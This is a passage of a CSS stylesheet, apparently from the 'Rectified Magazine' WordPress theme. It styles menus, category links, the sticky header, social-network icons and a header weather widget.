    padding: 0;
}

.rectified-magazine-featured-block .posted-on {
    margin-right: 5px;
}

.hover-prev-next .slick-arrow {
    display: none !important;
}

.hover-prev-next:hover .slick-arrow {
    display: block !important;
}

/*---------------------------------------------------
# Top Menu
*   ----------------------------------------------------- */
.top-menu {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.top-menu li {
    display: inline-block;
    margin-left: 15px;
}

.top-menu li:first-child {
    margin-left: 0;
}

/*---------------------------------------------------
# Category links
*   ----------------------------------------------------- */
.cat-links a {
    display: inline-block;
    background: #3F51B5;
    padding: 5px 13px;
    margin-bottom: 5px;
    border-radius: 26px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 2px;
}

.cat-links a,
.cat-links a:visited,
.cat-links a:hover,
.cat-links a:visited:hover,
.widget .ct-post-overlay .post-content.post-relative .cat-links a,
.widget .ct-post-overlay .post-content.post-relative .cat-links a:visited {

    color: #fff;
}

/*---------------------------------------------------
# Sticky Header
*   ----------------------------------------------------- */
/* The sticky class is added to the navbar with JS when it reaches its scroll position */
.ct-sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

body.admin-bar .ct-sticky {
    top: 28px;
}

.ct-show-search {
    position: relative;
    padding-right: 30px;
}

.entry-content a:not(.read-more-text),
.entry-excerpt a,
.comment-content a,
.wp-block-media-text a,
.widget_text a {
    text-decoration: underline;
}

@media screen and (max-width: 767px) {

    .container-inner {
        padding-right: 15px;
        padding-left: 15px;
    }

    .ct-show-search {
        padding-right: 0;
    }
}

/* FONT AWESOME 5,6 ICON CSS UPDATE */
.rectified-magazine-fontawesome-version-5 #masthead .close:before,
.rectified-magazine-fontawesome-version-5 .fa,
.rectified-magazine-fontawesome-version-5 .widget[class*="widget_"]>ul li:before,
.rectified-magazine-fontawesome-version-5 .widget[class*="widget_"]>ol li:before,
.rectified-magazine-fontawesome-version-5 .meta .posted-on:before,
.rectified-magazine-fontawesome-version-5 .meta .byline:before,
.rectified-magazine-fontawesome-version-5 .btn:hover:after,
.rectified-magazine-fontawesome-version-5 .posts-navigation .nav-links a:hover:after,
.rectified-magazine-fontawesome-version-5 .post-navigation .nav-links>.nav-previous .nav-subtitle:before,
.rectified-magazine-fontawesome-version-5 .post-navigation .nav-links>.nav-next .nav-subtitle:after,
.rectified-magazine-fontawesome-version-5 .breadcrumb-trail .trial-items li+li:before,
.rectified-magazine-fontawesome-version-5 .posts-navigation .nav-previous:before,
.rectified-magazine-fontawesome-version-5 .post-navigation .nav-previous:before,
.rectified-magazine-fontawesome-version-5 .posts-navigation .nav-next:after,
.rectified-magazine-fontawesome-version-5 .post-navigation .nav-next:after,
.breadcrumbs ul li+li:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.rectified-magazine-fontawesome-version-5 .rectified-magazine-menu-social li a::before {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}

.rectified-magazine-fontawesome-version-5 .facebook:before,
.rectified-magazine-fontawesome-version-5 .rectified-magazine-menu-social li a[href*="facebook.com"]:before {
    content: "\f39e";
}

.tiktok:before,
.rectified-magazine-menu-social li a[href*="tiktok.com"]:before {
    content: "\e07b";
}

.rectified-magazine-menu-social a[href*="tiktok.com"] {
    background-color: #010101;
}

.spotify:before,
.rectified-magazine-menu-social li a[href*="spotify.com"]:before {
    content: "\f1bc";
}

.spotify-bg,
.rectified-magazine-menu-social a[href*="spotify.com"] {
    background-color: #1DB954;
}

.wordpress:before,
.rectified-magazine-menu-social li a[href*="wordpress.org"]:before {
    content: "\f411";
}

.wordpress-bg,
.rectified-magazine-menu-social a[href*="wordpress.org"] {
    background-color: #21759b;
}

.threads:before,
.rectified-magazine-menu-social li a[href*="threads.net"]:before {
    content: "\e618";
}

.threads-bg,
.rectified-magazine-menu-social a[href*="threads.net"] {
    background-color: #000;
}

.rectified-magazine-fontawesome-version-6 .rectified-magazine-menu-social li a[href*="twitter.com"]:before {
    content: "\e61b";
}

.rectified-magazine-fontawesome-version-6 .rectified-magazine-menu-social li a[href*="twitter.com"] {
    background-color: #0f1419;
}

/* Header Weather CSS */
.rectified-magazine-menu-container .main-navigation+.header-weather {
    display: inline-block;
    overflow: hidden;
    position: absolute;
    right: 50px;
    top: -10px;
}

.rectified-magazine-menu-container.ct-sticky {
    background: linear-gradient(90deg, rgba(0, 122, 191, 1) 0%, rgba(152, 21, 255, 1) 100%);
}

@media screen and (max-width:767px) {
    .rectified-magazine-menu-container .main-navigation+.header-weather {
        right: 70px;
    }

    .header-weather * {
        font-size: 24px !important;
    }
}